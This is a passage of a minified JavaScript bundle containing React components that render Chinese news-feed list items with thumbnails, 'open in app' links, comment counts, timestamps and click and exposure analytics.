o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.isDisplaySource,o=e.isCount,a=e.isNewsTime,r=e.isFormatTime,i=e.isLazyImage,l=e.searchPathMap,u=this.props,c=u.url,d=u.item,y=u.countMapCache,w=d.type,_=d.title,x=d.thumbnail,k=d.thumbnails,E=d.source,C=d.commentUrl,S=d.guid,T=d.id,O=d.newsTime,P=d.videoCount,j=d.callUp,M=d.linkMark,I=d.heatMark,A=d.newstype,N=d.atlasMark,L=d.hasIcon,R=d.clickCount,B=d.kind,D=d.tagColor,F=d.downloads,U=n&&E&&""!==E,W={width:(0,p.imageAttr)(698),height:(0,p.imageAttr)(392),alt:_},H=R||"",V="video"===w||P,z=x&&""!==x?x:k;z&&"object"===(0,t.default)(z)&&"image"in z&&(z=(0,p.getImageUrl)(z.image[0]));var q=(0,f.formatImage)(z,698,392);i?(W.src=V?g.default.none:g.default.big,W["data-lazy-src"]=q):W.src=q;var G={};if(D)switch(D){case 7:G={color:"#3091f5"};break;case 8:G={color:"#ff884c"};break;case 9:G={color:"#4bc259"};break;case 10:G={color:"#f54343"}}return s.default.createElement(b.default,{onChange:this.observerHandle},s.default.createElement("div",{className:v.default.listItem,"data-list-item":!0},j?s.default.createElement(s.Fragment,null,s.default.createElement("h4",{className:v.default.title,onClick:this.handleClick.bind(this,c,T,A,B,H,F)},s.default.createElement("a",{href:"javascript:;"},_)),s.default.createElement("a",{className:(0,h.default)(v.default.mb14,v.default.bigImage),style:{backgroundImage:"url('".concat(V?g.default.none:g.default.big,"')")},onClick:this.handleClick.bind(this,c,T,A,B,H,F)},s.default.createElement("img",W),N&&s.default.createElement("div",{className:v.default.atlasMark},"图集"),L?null:s.default.createElement("div",{className:v.default.play}))):s.default.createElement(s.Fragment,null,s.default.createElement("h4",{className:v.default.title},s.default.createElement("a",{href:c},_)),s.default.createElement("a",{className:(0,h.default)(v.default.mb14,v.default.bigImage),onClick:this.feedClickCountFn.bind(this,H),style:{backgroundImage:"url('".concat(V?g.default.none:g.default.big,"')")},href:c},s.default.createElement("img",W),V?s.default.createElement("div",{className:v.default.play}):null)),s.default.createElement("p",{className:v.default.p},d.searchPath&&l[d.searchPath]?s.default.createElement("span",{className:(0,h.default)(v.default.mr16,v.default.searchPath)},l[d.searchPath]):null,1===j&&s.default.createElement("span",{onClick:this.handleClick.bind(this,c,T,A,B,"",F),className:v.default.openApp},"打开APP阅读"),M&&s.default.createElement("a",{href:c},s.default.createElement("span",{className:v.default.mr16},"网页阅读")),I&&s.default.createElement("span",{style:G,className:v.default.openApp},I),U?s.default.createElement("span",{className:v.default.mr16},E):null,o&&(C||S)&&y[T]?s.default.createElement("span",{className:v.default.mr16},(C||S)&&y[T]||0,"评"):null,a&&O?s.default.createElement("time",null,r?(0,m.default)(O):O):null)))}}])}(s.PureComponent);(0,c.default)(C,"propTypes",{item:d.default.object,url:d.default.string,id:d.default.string,newstype:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,searchPathMap:d.default.object,getExposureData:d.default.func}),(0,c.default)(C,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,searchPathMap:{}}),e.default=C},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},27379:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(48050),n(63312),n(38472),n(91395),n(33811),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b){"use strict";var w=n(24994);function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function k(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,E()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=w(t),o=w(o),a=w(a),r=w(r),l=w(l),u=w(u),c=w(c),s=x(s),d=w(d),m=w(m),h=w(h),v=w(v),g=w(g),b=w(b);var C=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=k(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,y.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,y.h5PageCount)([e])})),(0,c.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.url,o=e.item,a=e.isDisplaySource,r=e.countMapCache,i=e.isCount,l=e.isNewsTime,u=e.isLazyImage,c=e.isFormatTime,d=o.type,y=o.title,w=o.thumbnail,_=o.thumbnails,x=o.source,k=o.commentUrl,E=o.guid,C=o.id,S=o.newsTime,T=o.videoCount,O=o.callUp,P=o.linkMark,j=o.heatMark,M=o.newstype,I=o.atlasMark,A=o.clickCount,N=o.kind,L=o.downloads,R=a&&x&&""!==x,B={width:(0,p.imageAttr)(698),height:(0,p.imageAttr)(392),alt:y},D=A||"",F="video"===d||T,U=w&&""!==w?w:_;U&&"object"===(0,t.default)(U)&&"image"in U&&(U=(0,p.getImageUrl)(U.image[0]));var W=(0,f.formatImage)(U,698,392);return u?(B.src=F?g.default.none:g.default.big,B["data-lazy-src"]=W):B.src=W,s.default.createElement(b.default,{onChange:this.observerHandle},s.default.createElement("div",{className:v.default.listItem,"data-list-item":!0},O&&s.default.createElement("h4",{className:v.default.title,onClick:this.handleClick.bind(this,n,C,M,N,D,L)},s.default.createElement("a",{href:"javascript:;"},y)),!O&&s.default.createElement("h4",{className:v.default.title},s.default.createElement("a",{href:n},y)),O&&s.default.createElement("a",{className:(0,h.default)(v.default.mb14,v.default.bigImage),style:{backgroundImage:"url('".concat(F?g.default.none:g.default.big,"')")},onClick:this.handleClick.bind(this,n,C,M,N,D,L)},s.default.createElement("img",B),I&&s.default.createElement("div",{className:v.default.atlasMark},"图集")),!O&&s.default.createElement("a",{className:(0,h.default)(v.default.mb14,v.default.bigImage),onClick:this.feedClickCountFn.bind(this,D),style:{backgroundImage:"url('".concat(F?g.default.none:g.default.big,"')")},href:n},s.default.createElement("img",B),I&&s.default.createElement("div",{className:v.default.atlasMark},"图集")),s.default.createElement("p",{className:v.default.p},1===O&&s.default.createElement("span",{onClick:this.handleClick.bind(this,n,C,M,N,"",L),className:v.default.openApp},"打开APP阅读"),P&&s.default.createElement("a",{href:n},s.default.createElement("span",{className:v.default.mr16},"网页阅读")),j&&s.default.createElement("span",{className:v.default.openApp},j),R?s.default.createElement("span",{className:v.default.mr16},x):null,i&&(k||E)&&r[C]?s.default.createElement("span",{className:v.default.mr16},(k||E)&&r[C]||0,"评"):null,l&&S?s.default.createElement("time",null,c?(0,m.default)(S):S):null)))}}])}(s.PureComponent);(0,c.default)(C,"propTypes",{item:d.default.object,url:d.default.string,id:d.default.string,newstype:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,getExposureData:d.default.func}),(0,c.default)(C,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0}),e.default=C},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},9111:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(48050),n(38472),n(33811),n(63312),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h){"use strict";var v=n(24994);function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(g=function(e){return e?n:t})(e)}function y(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=g(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function b(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,w()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=v(t),o=v(o),a=v(a),r=v(r),l=v(l),u=v(u),c=y(c),s=v(s),d=v(d),f=v(f),m=v(m),h=v(h);var _=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=b(this,n,[].concat(a)),(0,u.default)(e,"handleClick",(function(t,n,o,a,r,i){var l="",u=o,c=n,s=t,d=r||{};e.feedClickCountFn(i),(0,p.handleCallNewsApp)(l,u,c,s,0,0,a,{},d)})),(0,u.default)(e,"feedClickCountFn",(function(e){e&&(0,p.h5PageCount)([e])})),(0,u.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.isDisplaySource,n=e.isCount,o=e.isNewsTime,a=e.isFormatTime,r=e.searchPathMap,i=this.props,l=i.url,u=i.item,s=i.countMapCache,p=u.title,v=u.source,g=u.commentUrl,y=u.guid,b=u.id,w=u.newsTime,_=u.callUp,x=u.linkMark,k=u.newstype,E=u.clickCount,C=u.kind,S=u.heatMark,T=u.tagColor,O=u.downloads,P=t&&v&&""!==v,j=E||"",M={};if(T)switch(T){case 7:M={color:"#3091f5"};break;case 8:M={color:"#ff884c"};break;case 9:M={color:"#4bc259"};break;case 10:M={color:"#f54343"}}return c.default.createElement(h.default,{onChange:this.observerHandle},c.default.createElement("div",{className:f.default.listItem,"data-list-item":!0},c.default.createElement("h4",{className:f.default.title},_?c.default.createElement("a",{onClick:this.handleClick.bind(this,l,b,k,C,O,j)},p):c.default.createElement("a",{href:l,onClick:this.feedClickCountFn.bind(this,j)},p)),c.default.createElement("p",{className:f.default.p},u.searchPath&&r[u.searchPath]?c.default.createElement("span",{className:(0,m.default)(f.default.mr16,f.default.searchPath)},r[u.searchPath]):null,1===_&&c.default.createElement("span",{onClick:this.handleClick.bind(this,l,b,k,C,O,j),className:f.default.openApp},"打开APP阅读"),x&&c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,j),href:l},c.default.createElement("span",{className:f.default.mr16},"网页阅读")),S&&c.default.createElement("span",{style:M,className:f.default.openApp},S),P?c.default.createElement("span",{className:f.default.mr16},v):null,n&&(g||y)&&s[b]?c.default.createElement("span",{className:f.default.mr16},s[b],"评"):null,o&&w?c.default.createElement("time",null,a?(0,d.default)(w):w):null)))}}])}(c.PureComponent);(0,u.default)(_,"propTypes",{item:s.default.object,url:s.default.string,countMapCache:s.default.object,isDisplaySource:s.default.bool,isCount:s.default.bool,isNewsTime:s.default.bool,isFormatTime:s.default.bool,searchPathMap:s.default.object,getExposureData:s.default.func}),(0,u.default)(_,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,searchPathMap:{}}),e.default=_},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},47080:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(63312),n(48050),n(38472),n(91395),n(33811),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b){"use strict";var w=n(24994);function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function k(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,E()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=w(t),o=w(o),a=w(a),r=w(r),l=w(l),u=w(u),c=w(c),s=x(s),d=w(d),m=w(m),h=w(h),v=w(v),g=w(g),b=w(b);var C=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=k(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,y.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,y.h5PageCount)([e])})),(0,c.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.isDisplaySource,o=e.isCount,a=e.isNewsTime,r=e.isFormatTime,i=e.isLazyImage,l=e.searchPathMap,u=this.props,c=u.url,d=u.item,y=u.countMapCache,w=u.isClickListItem,_=d.title,x=d.thumbnail,k=d.thumbnails,E=d.source,C=d.commentUrl,S=d.guid,T=d.id,O=d.newsTime,P=d.callUp,j=d.linkMark,M=d.heatMark,I=d.newstype,A=d.clickCount,N=d.commentsall,L=d.isVedioTime,R=d.vedioLength,B=d.kind,D=d.hasAudioIcon,F=d.hasVideoIcon,U=d.page,W=d.tagColor,H=d.downloads,V=n&&E&&""!==E,z={width:115,height:76,alt:_},q=A||"",G=x&&""!==x?x:k;G&&"object"===(0,t.default)(G)&&"image"in G&&(G=(0,p.getImageUrl)(G.image[0]));var K=(0,f.formatImage)(G,230,152);i?(z.src=g.default.normal,z["data-lazy-src"]=K):z.src=K;var X={};if(W)switch(W){case 7:X={color:"#3091f5"};break;case 8:X={color:"#ff884c"};break;case 9:X={color:"#4bc259"};break;case 10:X={color:"#f54343"}}return s.default.createElement(b.default,{onChange:this.observerHandle},s.default.createElement("div",{className:(0,m.default)(v.default.flex,v.default.listItem),"data-list-item":!0,onClick:w?this.handleClick.bind(this,c,T,I,B,q,H):void 0},s.default.createElement("div",{className:(0,m.default)(v.default.mt4,v.default.col1)},s.default.createElement("h4",{className:(0,m.default)(v.default.oneImageBox,v.default.title)},P?s.default.createElement("a",{onClick:this.handleClick.bind(this,c,T,I,B,q,H)},_):s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,q),href:c},_)),s.default.createElement("p",{className:v.default.p},d.searchPath&&l[d.searchPath]?s.default.createElement("span",{className:(0,m.default)(v.default.mr16,v.default.searchPath)},l[d.searchPath]):null,1===P&&s.default.createElement("span",{onClick:this.handleClick.bind(this,c,T,I,B,q,H),className:v.default.openApp},"打开APP阅读"),j&&s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,q),href:c},s.default.createElement("span",{className:v.default.mr16},"网页阅读")),M&&s.default.createElement("span",{style:X,className:v.default.openApp},M),V?s.default.createElement("span",{className:v.default.mr16},E):null,o&&(C||S)&&y[T]?s.default.createElement("span",{className:v.default.mr16},y[T],"评"):null,o&&N>0?s.default.createElement("span",{className:v.default.mr16},N,"评"):null,a&&O?s.default.createElement("time",null,r?(0,h.default)(O):O):null)),P&&s.default.createElement("a",{className:(0,m.default)(v.default.ml24,v.default.imageCompatible,v.default.noshrink),style:{backgroundImage:"url('".concat(g.default.normal,"')")},onClick:this.handleClick.bind(this,c,T,I,B,q,H)},s.default.createElement("img",z),U&&s.default.createElement("span",{className:v.default.page},U,"图"),D&&s.default.createElement("span",{className:v.default.audioIcon}),F&&s.default.createElement("span",{className:v.default.videoIcon})),!P&&s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,q),className:(0,m.default)(v.default.ml24,v.default.imageCompatible,v.default.noshrink),style:{backgroundImage:"url('".concat(g.default.normal,"')")},href:c},s.default.createElement("img",z),U&&s.default.createElement("span",{className:v.default.page},U,"图"),D&&s.default.createElement("span",{className:v.default.audioIcon}),F&&s.default.createElement("span",{className:v.default.videoIcon}),L?s.default.createElement("div",{className:v.default.vedioLength},s.default.createElement("span",null,R)):null)))}}])}(s.PureComponent);(0,c.default)(C,"propTypes",{item:d.default.object,url:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,isClickListItem:d.default.bool,searchPathMap:d.default.object,getExposureData:d.default.func}),(0,c.default)(C,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,isClickListItem:!1,searchPathMap:{}}),e.default=C},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},57419:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(38472)],o=function(e,t,o,a,r,l,u,c,s,d){"use strict";var f=n(24994);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=p(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function h(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,v()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),l=f(l),u=f(u),c=m(c),s=f(s),d=f(d);var g=function(e){function n(){return(0,t.default)(this,n),h(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.url,n=e.item,o=n.title,a=n.isShowTopText,r=void 0===a||a;return c.default.createElement("section",{className:d.default.stick},c.default.createElement("a",{className:d.default.stickLink,href:t},r&&c.default.createElement("span",{className:d.default.stickMark}," "),c.default.createElement("h2",{className:d.default.stickTitle},o)))}}])}(c.PureComponent);(0,u.default)(g,"propTypes",{item:s.default.object,url:s.default.string}),(0,u.default)(g,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,isClickListItem:!1}),e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12016:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(63312),n(1851),n(48050),n(38472),n(91395),n(33811),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y){"use strict";var b=n(24994);function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(w=function(e){return e?n:t})(e)}function _(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=w(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function x(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,k()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=b(t),o=b(o),a=b(a),r=b(r),l=b(l),u=b(u),c=_(c),s=b(s),f=b(f),m=b(m),h=b(h),v=b(v),y=b(y);var E=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=x(this,n,[].concat(a)),(0,u.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,g.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,u.default)(e,"feedClickCountFn",(function(e){e&&(0,g.h5PageCount)([e])})),(0,u.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"tujiView",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.props.isDisplaySlideTujiText?c.default.createElement("div",{className:h.default.page},"图集"):e}},{key:"render",value:function(){var e=this.props,t=e.isDisplaySource,n=e.isCount,o=e.isNewsTime,a=e.isFormatTime,r=e.isLazyImage,i=e.searchPathMap,l=this.props,u=l.url,s=l.item,g=l.countMapCache,b=s.title,w=s.thumbnails,_=s.source,x=s.commentUrl,k=s.guid,E=s.id,C=s.newsTime,S=s.page,T=s.callUp,O=s.linkMark,P=s.heatMark,j=s.newstype,M=s.clickCount,I=s.kind,A=s.tagColor,N=s.downloads,L=w.image,R=t&&_&&""!==_,B=(0,p.imageAttr)(230),D=(0,p.imageAttr)(152),F={backgroundImage:"url('".concat(v.default.normal,"')")},U=(0,d.formatImage)((0,p.getImageUrl)(L[0]),230,152),W=(0,d.formatImage)((0,p.getImageUrl)(L[1]),230,152),H=(0,d.formatImage)((0,p.getImageUrl)(L[2]),230,152),V={width:B,height:D,alt:b},z={width:B,height:D,alt:b},q={width:B,height:D,alt:b},G=M||"";r?(V.src=v.default.normal,V["data-lazy-src"]=U,z.src=v.default.normal,z["data-lazy-src"]=W,q.src=v.default.normal,q["data-lazy-src"]=H):(V.src=U,z.src=W,q.src=H);var K={};if(A)switch(A){case 7:K={color:"#3091f5"};break;case 8:K={color:"#ff884c"};break;case 9:K={color:"#4bc259"};break;case 10:K={color:"#f54343"}}return c.default.createElement(y.default,{onChange:this.observerHandle},c.default.createElement("div",{className:h.default.listItem,"data-list-item":!0},c.default.createElement("h4",{className:h.default.title},T?c.default.createElement("a",{onClick:this.handleClick.bind(this,u,E,j,I,G,N)},b):c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,G),href:u},b)),c.default.createElement("div",{className:(0,f.default)(h.default.mb14,h.default.flex)},T?c.default.createElement(c.Fragment,null,c.default.createElement("a",{className:(0,f.default)(h.default.mr4,h.default.image,h.default.noshrink),style:F,onClick:this.handleClick.bind(this,u,E,j,I,G,N)},c.default.createElement("img",V)),c.default.createElement("a",{className:(0,f.default)(h.default.mr4,h.default.image,h.default.noshrink),style:F,onClick:this.handleClick.bind(this,u,E,j,I,G,N)},c.default.createElement("img",z)),c.default.createElement("a",{className:(0,f.default)(h.default.image,h.default.hasPage,h.default.noshrink),style:F,onClick:this.handleClick.bind(this,u,E,j,I,G,N)},c.default.createElement("img",q),S?c.default.createElement("div",{className:h.default.page},this.tujiView("".concat(S,"图"))):null,this.tujiView())):c.default.createElement(c.Fragment,null,c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,G),className:(0,f.default)(h.default.mr4,h.default.image,h.default.noshrink),style:F,href:u},c.default.createElement("img",V)),c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,G),className:(0,f.default)(h.default.mr4,h.default.image,h.default.noshrink),style:F,href:u},c.default.createElement("img",z)),c.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,G),className:(0,f.default)(h.default.image,h.default.hasPage,h.default.noshrink),style:F,href:u},c.default.createElement("img",q),S?c.default.createElement("div",{className:h.default.page},this.tujiView("".concat(S,"图"))):null,this.tujiView()))),c.default.createElement("p",{className:h.default.p},s.searchPath&&i[s.searchPath]?c.default.createElement("span",{className:(0,f.default)(h.default.mr16,h.default.searchPath)},i[s.searchPath]):null,1===T&&c.default.createElement("span",{onClick:this.handleClick.bind(this,u,E,j,I,G,N),className:h.default.openApp},"打开APP阅读"),O&&c.default.createElement("a",{href:u,onClick:this.feedClickCountFn.bind(this,G)},c.default.createElement("span",{className:h.default.mr16},"网页阅读")),P&&c.default.createElement("span",{style:K,className:h.default.openApp},P),R?c.default.createElement("span",{className:h.default.mr16},_):null,n&&(x||k)&&g[E]?c.default.createElement("span",{className:h.default.mr16},g[E],"评"):null,o&&C?c.default.createElement("time",null,a?(0,m.default)(C):C):null)))}}])}(c.PureComponent);(0,u.default)(E,"propTypes",{item:s.default.object,url:s.default.string,countMapCache:s.default.object,isDisplaySource:s.default.bool,isCount:s.default.bool,isNewsTime:s.default.bool,isLazyImage:s.default.bool,isFormatTime:s.default.bool,isDisplaySlideTujiText:s.default.bool,searchPathMap:s.default.object,getExposureData:s.default.func}),(0,u.default)(E,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,isDisplaySlideTujiText:!1,searchPathMap:{}}),e.default=E},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},91854:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(94634),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(53083),n(38472),n(91395),n(33811)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g){"use strict";var y=n(24994);function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(b=function(e){return e?n:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=b(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function _(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,x()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=y(t),o=y(o),a=y(a),r=y(r),l=y(l),u=y(u),c=y(c),s=w(s),d=y(d),m=y(m),h=y(h),v=y(v);var k=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=_(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,g.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,g.h5PageCount)([e])})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var 